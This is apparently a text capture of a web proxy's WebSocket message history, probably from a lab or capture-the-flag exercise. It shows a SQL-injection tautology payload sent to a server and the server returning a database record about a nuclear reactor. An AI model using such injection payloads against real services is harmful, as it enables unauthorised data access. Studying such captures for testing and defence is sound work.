 WebSocket ID: 957 : http://31.22.123.49:1909/ws
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
inexistant" OR "1"="1" --
History
Message Direction Manual Length Time WebSocket ID
612913395 ← To client 9 14:34:12 25 Oct 2019 957
627945872 ← To client 9 14:34:13 25 Oct 2019 957
inexistant" OR "1"="1" -- → To server ✓ 26 14:34:34 25 Oct 2019 957
{"name":"Gundremmingen C","type":"BWR... ← To client 102 14:34:34 25 Oct 2019 957
2554270523 ← To client 10 14:34:34 25 Oct 2019 957
637062029 ← To client 9 14:34:35 25 Oct 2019 957
1591171753 ← To client 10 14:34:37 25 Oct 2019 957
1256713057 ← To client 10 14:34:38 25 Oct 2019 957
2410016818 ← To client 10 14:34:39 25 Oct 2019 957
2864502326 ← To client 10 14:34:40 25 Oct 2019 957
3033919635 ← To client 10 14:34:41 25 Oct 2019 957
1410527988 ← To client 10 14:34:42 25 Oct 2019 957
1549940781 ← To client 10 14:34:43 25 Oct 2019 957
4119630717 ← To client 10 14:34:44 25 Oct 2019 957
2705786622 ← To client 10 14:34:45 25 Oct 2019 957
2218363035 ← To client 10 14:34:46 25 Oct 2019 957
Raw Hex
{"name":"Gundremmingen C","type":"BWR","power":1288,"operation":1985,"operator":"RWE","shutdown":2021}